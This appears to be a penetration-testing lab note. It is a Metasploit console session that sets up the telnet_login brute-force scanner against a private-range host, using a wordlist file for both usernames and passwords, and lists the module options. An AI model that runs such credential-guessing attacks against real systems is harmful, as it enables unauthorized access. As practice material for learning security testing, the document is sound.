 msf5 auxiliary(scanner/telnet/telnet_login) > set rhost 192.168.32.131
rhost => 192.168.32.131
msf5 auxiliary(scanner/telnet/telnet_login) > set PASS_FILE 8.txt
PASS_FILE => 8.txt
msf5 auxiliary(scanner/telnet/telnet_login) > set USER_FILE 8.txt
USER_FILE => 8.txt
msf5 auxiliary(scanner/telnet/telnet_login) > show options
Module options (auxiliary/scanner/telnet/telnet_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASS_FILE 8.txt no File containing passwords, one per line
RHOSTS 192.168.32.131 yes The target address range or CIDR identifier
RPORT 23 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE 8.txt no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf5 auxiliary(scanner/telnet/telnet_login) >